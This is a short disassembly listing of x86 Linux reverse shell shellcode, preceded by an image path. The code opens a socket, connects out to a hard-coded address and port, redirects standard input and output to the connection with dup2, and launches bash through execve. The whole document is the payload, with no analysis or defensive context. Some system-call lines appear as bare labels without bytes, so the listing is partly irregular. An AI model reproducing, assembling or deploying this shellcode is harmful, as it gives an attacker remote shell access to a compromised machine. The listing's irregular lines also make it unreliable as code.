 0x00417000 31C0 xor eax,eax
0x00417002 31DB xor ebx,ebx
0x00417004 31C9 xor ecx,ecx
0x00417006 31D2 xor edx,edx
0x00417008 31F6 xor esi,esi
0x0041700a 31FF xor edi,edi
0x0041700c B066 mov al,0x66
0x0041700e B301 mov bl,0x1
0x00417010 57 push edi
0x00417011 53 push ebx
0x00417012 6A02 push byte 0x2
0x00417014 89E1 mov ecx,esp
0x00417016 socket
0x00417018 96 xchg eax,esi
0x00417019 B066 mov al,0x66
0x0041701b 57 push edi
0x0041701c 68C0A838B4 push dword 0xb438a8c0
0x00417021 66683A97 push word 0x973a
0x00417025 43 inc ebx
0x00417026 6653 push bx
0x00417028 43 inc ebx
0x00417029 89E1 mov ecx,esp
0x0041702b 6A10 push byte 0x10
0x0041702d 51 push ecx
0x0041702e 56 push esi
0x0041702f 89E1 mov ecx,esp
0x00417031 connect
0x00417033 87CB xchg ebx,ecx
0x00417035 87DE xchg esi,ebx
0x00417037 89F8 mov eax,edi
0x00417039 B03F mov al,0x3f
0x0041703b 49 dec ecx
0x0041703c dup2
0x0041703e 75 jnz 0x1
0x00417040 B00B mov al,0xb
0x00417042 57 push edi
0x00417043 6862617368 push dword 0x68736162
0x00417048 686E2F2F2F push dword 0x2f2f2f6e
0x0041704d 682F2F6269 push dword 0x69622f2f
0x00417052 89E3 mov ebx,esp
0x00417054 execve